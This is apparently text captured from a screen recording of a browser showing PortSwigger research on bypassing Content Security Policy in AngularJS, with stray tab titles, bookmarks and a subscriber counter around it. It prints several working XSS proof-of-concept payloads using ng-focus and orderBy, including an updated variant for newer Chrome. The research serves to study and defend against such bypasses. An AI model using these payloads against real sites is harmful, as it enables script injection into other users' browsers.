 17:08
orange-cy
Hack Th
Hack Th
Tib3riu
SQL Fid
ubuntu
CSP Eva
CSP ob
Conten
How to
https:/
angular
portswi
Cross-S
Angula
Angula
Angu
Bugpo
Conten
https://portswigger.net/research/angularjs-csp-bypass-in-56-characters
110%
1
Web Security Academy
Hack The Box
TryHackMe
Proving Grounds
picoCTF
<input id=x ng-focus=$event.path|orderBy:'[alert].pop()(1)'>
Still determined to reduce it further I tried using an array without the pop by referencing the first element and calling
it:
<input id=x ng-focus=$event.path|orderBy:'[alert][0](1)'>
But this results in an illegal operation as the calling object is not window and JavaScript only lets us call alert on
window. So I needed a way of calling alert as a direct call and maintaining the reference to window whilst still
avoiding AngularJS's window check. Finally I came up with this simple but elegant method - using an assignment
evades AngularJS's window object detection:
<input id=x ng-focus=$event.path|orderBy:'(y=alert)(1)'>
AngularJS CSP bypass PoC
Update...
Since Chrome 109 the path property has been removed. The workaround is to use composedPath() instead.
<input id=x ng-focus=$event.composedPath()|orderBy:'(y=alert)(1)'>
# python_shoe
AngularJS CSP bypass PoC
angularjs
csp
JavaScript
← Back to all articles
Related Research
Extra giveaway every 10 subs! 85 / 90 Total Subs